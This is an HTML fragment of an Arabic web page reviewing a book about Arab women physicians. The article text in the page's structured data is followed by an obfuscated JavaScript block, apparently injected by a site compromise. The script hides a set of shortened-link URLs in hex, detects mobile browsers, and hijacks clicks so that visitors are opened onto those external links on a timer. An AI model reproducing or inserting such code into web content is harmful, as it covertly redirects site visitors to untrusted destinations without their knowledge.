		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-20T06:27:06+00:00","datePublished":"2023-01-20T06:27:06+00:00","dateModified":"2023-01-20T06:27:06+00:00","headline":"\u0622\u0644 \u0632\u0627\u064a\u062f \u064a\u063a\u0632\u0648 \u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 ||  \u0628\u0625\u0635\u062f\u0627\u0631\u0647 &#8220;\u0645\u0641\u062e\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0645\u0631\u0623\u0629&#8221;","name":"\u0622\u0644 \u0632\u0627\u064a\u062f \u064a\u063a\u0632\u0648 \u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 ||  \u0628\u0625\u0635\u062f\u0627\u0631\u0647 &#8220;\u0645\u0641\u062e\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0645\u0631\u0623\u0629&#8221;","keywords":"\u0627\u062f\u0628_\u0648\u062b\u0642\u0627\u0641\u0629,\u0627\u0644\u0637\u0628\u064a\u0628\u0627\u062a,\u0639\u0628\u062f\u0627\u0644\u0639\u0632\u064a\u0632 \u0622\u0644 \u0632\u0627\u064a\u062f,\u0643\u062a\u0627\u0628,\u0645\u0641\u062e\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0645\u0631\u0623\u0629","url":"https:\/\/arabiansforum.net\/archives\/42762","description":"\u0627\u0644\u0643\u062a\u0627\u0628 \"\u0627\u0644\u062b\u0627\u0644\u062b \u0639\u0634\u0631\"\u060c \u0641\u064a \u0642\u0627\u0626\u0645\u0629 \u0625\u0646\u062a\u0627\u062c\u0627\u062a \u0627\u0644\u0643\u0627\u062a\u0628 \u0648\u0627\u0644\u0623\u062f\u064a\u0628 \u0627\u0644\u0633\u0639\u0648\u062f\u064a: \u0639\u0628\u062f\u0627\u0644\u0639\u0632\u064a\u0632 \u0622\u0644 \u0632\u0627\u064a\u062f\u060c \u064a\u0637\u0644 \u0645\u0646 \u063a\u0644\u0627\u0644\u062a\u0647 \u0644\u0644\u0646\u0651\u0648\u0631 \u0628\u0627\u0633\u0645:\" \u0645\u0641\u062e\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0645\u0631\u0623\u0629\" \u0645\u0634\u0627\u0639\u0631 \u0637\u064a\u0628\u0629 \u064a\u062d\u0645\u0644\u0647\u0627 \u0627\u0644\u0645\u0624\u0644\u0641 \u0644\u0645\u0646 \u064a\u064f\u0633\u0627\u0631\u0639 \u0641\u064a \u0639\u0644\u0627\u062c \u0622\u0644\u0627\u0645 \u0627\u0644\u0622\u062e\u0631\u064a\u0646\u061b \u0648\u064a\u0636\u0645\u062f \u062c\u0631\u0627\u062d\u0647\u0645\u060c","copyrightYear":"2023","articleSection":"\u0623\u062f\u0628 \u0648\u062b\u0642\u0627\u0641\u0629","articleBody":"\u0627\u0644\u0643\u062a\u0627\u0628 \"\u0627\u0644\u062b\u0627\u0644\u062b \u0639\u0634\u0631\"\u060c \u0641\u064a \u0642\u0627\u0626\u0645\u0629 \u0625\u0646\u062a\u0627\u062c\u0627\u062a \u0627\u0644\u0643\u0627\u062a\u0628 \u0648\u0627\u0644\u0623\u062f\u064a\u0628 \u0627\u0644\u0633\u0639\u0648\u062f\u064a: \u0639\u0628\u062f\u0627\u0644\u0639\u0632\u064a\u0632 \u0622\u0644 \u0632\u0627\u064a\u062f\u060c \u064a\u0637\u0644 \u0645\u0646 \u063a\u0644\u0627\u0644\u062a\u0647 \u0644\u0644\u0646\u0651\u0648\u0631 \u0628\u0627\u0633\u0645:\" \u0645\u0641\u062e\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0645\u0631\u0623\u0629\"\r\n\u0645\u0634\u0627\u0639\u0631 \u0637\u064a\u0628\u0629 \u064a\u062d\u0645\u0644\u0647\u0627 \u0627\u0644\u0645\u0624\u0644\u0641 \u0644\u0645\u0646 \u064a\u064f\u0633\u0627\u0631\u0639 \u0641\u064a \u0639\u0644\u0627\u062c \u0622\u0644\u0627\u0645 \u0627\u0644\u0622\u062e\u0631\u064a\u0646\u061b \u0648\u064a\u0636\u0645\u062f \u062c\u0631\u0627\u062d\u0647\u0645\u060c \u0643\u062a\u0627\u0628 \u062e\u0635\u0635 \u0635\u0641\u062d\u0627\u062a\u0647 \u0644\u0633\u0631\u062f \u0643\u0648\u0643\u0628\u0629 \u0645\u062a\u0645\u064a\u0632\u0629 \u0645\u0646 \u0627\u0644\u0637\u0628\u064a\u0628\u0627\u062a \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u0627\u062a.\r\n\u00a0\u062a\u0642\u062f\u064a\u0631\u064b\u0627 \u0644\u0644\u0645\u0631\u0623\u0629 \u0627\u0644\u0645\u062d\u0627\u0631\u064e\u0628\u0629 \u0639\u0644\u0649 \u0645\u064e\u0631\u0651 \u0627\u0644\u0623\u0632\u0645\u0627\u0646\u060c \u064a\u0631\u0641\u0639 \u0627\u0644\u0643\u0627\u062a\u0628 \u0628\u064a\u0631\u0642 \u0646\u0635\u0631\u0629 \u0648\u0645\u0641\u0627\u062e\u0631\u0629 \u0644\u062a\u0644\u0643 \u0627\u0644\u0645\u0631\u0623\u0629 \u0627\u0644\u0645\u062e\u0644\u0635\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u0629 \u0627\u0644\u0639\u0627\u0645\u0644\u0629 \u0628\u0646\u0634\u0627\u0637 \u062f\u0624\u0648\u0628 \u0644\u0627 \u064a\u0643\u0644 \u0648\u0644\u0627 \u064a\u0645\u0644\u061b \u0644\u064a\u062a\u0648\u0651\u062c\u0647\u0627 \u0628\u062a\u0627\u062c \u0627\u0644\u0641\u062e\u0631 \u0648\u0627\u0644\u0641\u062e\u0627\u0631 .. \u0641\u064a\u0628\u062d\u0631 \u0628\u0632\u0648\u0627\u0631\u0642\u0647 \u0645\u062c\u062f\u0641\u064b\u0627 \u0639\u062f\u0629 \u0641\u0635\u0648\u0644\u060c \u064a\u0637\u0644 \u0628\u0625\u0647\u062f\u0627\u0626\u0647 \u0627\u0644\u0645\u062a\u0646\u0627\u063a\u0645:\r\n\u0625\u0644\u0649 \u0645\u062f\u0627\u0648\u064a \u0643\u0644 \u062c\u0631\u0627\u062d\r\n\u0625\u0644\u0649 \u0637\u0628\u064a\u0628 \u0627\u0644\u0623\u0628\u062f\u0627\u0646 \u0648\u0627\u0644\u0623\u0631\u0648\u0627\u062d\r\n\u064a\u0631\u0635\u0641 \u0643\u0644\u0645\u0627\u062a\u0647 \u0645\u0634\u0627\u0639\u0631\u064b\u0627\u060c \u0648\u0623\u062d\u0627\u0633\u064a\u0633\u0647 \u062d\u0631\u0648\u0641\u064b\u0627 \u0648\u0639\u0628\u0627\u0631\u0627\u062a: \"\u0625\u0646\u0651 \u0641\u064a \u0642\u0644\u0628\u064a \u0627\u062d\u062a\u0631\u0627\u0645\u064b\u0627 \u064a\u0639\u062c\u0632 \u0627\u0644\u0648\u0635\u0641 \u0639\u0646 \u062a\u0633\u062c\u064a\u0644 \u062d\u0631\u0648\u0641\u0647\u060c \u0644\u0643\u0644 \u0645\u0646 \u064a\u0645\u062a\u0647\u0646 \u0627\u0644\u0637\u0628\u0627\u0628\u0629 \u0648\u064a\u0628\u0630\u0644 \u0641\u064a\u0647\u0627 \u062d\u0642\u0651\u0647\u0627\"\u060c \u064a\u062a\u062a\u0628\u0639 \u0633\u064a\u0631\u0629 \u0648\u0645\u0633\u064a\u0631\u0629 \u0623\u0643\u062b\u0631 \u0645\u0646 40 \u0637\u0628\u064a\u0628\u0629 \u062d\u0635\u062f\u062a \u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u062a\u0645\u064a\u0632 \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u064a \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0634\u0648\u0627\u0647\u062f \u062d\u064a\u0651\u0629 \u0648\u0645\u0634\u0627\u0647\u062f \u062d\u0642\u064a\u0642\u064a\u0629 \u0645\u0639\u0627\u0635\u0631\u0629 \u0631\u0643\u0651\u0632 \u0641\u064a\u0647\u0627 \u0627\u0644\u0643\u0627\u062a\u0628 \u0639\u062f\u0633\u062a\u0647 \u0639\u0644\u0649 \u0643\u0644\u064b\u0627 \u0645\u0646: (\u0627\u0644\u0623\u0631\u062f\u0646\u060c \u0648\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u060c \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0648\u0627\u0644\u0633\u0648\u062f\u0627\u0646)\u060c \u062c\u0647\u062f \u0648\u062a\u062a\u0628\u0639 \u0645\u0636\u0646\u064a \u0633\u0643\u0628 \u062e\u0644\u0627\u0635\u062a\u0647 \u0641\u064a 148 \u0635\u0641\u062d\u0629\u060c \u0637\u0628\u0639\u0629 \u0641\u0627\u062e\u0631\u0629 \u0645\u062f\u0639\u0648\u0645\u0629 \u0628\u0627\u0644\u0635\u0648\u0631\u060c \u0645\u0646 \u0645\u0646\u0634\u0648\u0631\u0627\u062a \u062f\u0627\u0631 \u0625\u0631\u0641\u0627\u0621 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639\u060c \u0648\u0647\u064a \u062f\u0627\u0631 \u0646\u0634\u0631 \u0648\u062a\u0648\u0632\u064a\u0639 \u0633\u0639\u0648\u062f\u064a\u0629 \u062a\u062d\u0645\u0644 \u0639\u0644\u0649 \u0639\u0627\u062a\u0642\u0647\u0627 \u0623\u062d\u0644\u0627\u0645 \u0627\u0644\u0645\u0624\u0644\u0641\u064a\u0646\u060c \u0648\u062a\u0631\u0641\u0639 \u0634\u0639\u0627\u0631 \u0627\u0644\u0643\u062a\u0627\u0628 \u0646\u0627\u0641\u0630\u062a\u0643 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645.\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/42762","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/01\/\u0645-2.jpeg","width":1600,"height":1066}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D&#038;url=https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/42762&#038;title=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D%20https://arabiansforum.net/?p=42762" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=42762&text=%D8%A2%D9%84%20%D8%B2%D8%A7%D9%8A%D8%AF%20%D9%8A%D8%BA%D8%B2%D9%88%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%7C%7C%20%20%D8%A8%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D9%87%20%E2%80%9C%D9%85%D9%81%D8%AE%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%85%D8%B1%D8%A3%D8%A9%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يا تونس الخضراء جئتك عاشقًا      " href="https://arabiansforum.net/archives/51262" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/يا-تونس-نزار-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51262">يا تونس الخضراء جئتك عاشقًا      </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="(عكازات العتمة) سرد يسند الضوء" href="https://arabiansforum.net/archives/55095" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/عكازات-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55095">(عكازات العتمة) سرد يسند الضوء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 11, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قراءة في رواية &#8221; الخاطوفة &#8221; للأديب أحمد أنيس الحسون (أبجدية العيون المعاتبة توثق للتاريخ)" href="https://arabiansforum.net/archives/11564" class="post-thumb"><img width="265" height="190" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/12/الخاطوفة-1.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/11564">قراءة في رواية &#8221; الخاطوفة &#8221; للأديب أحمد أنيس الحسون (أبجدية العيون المعاتبة توثق للتاريخ)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 6, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
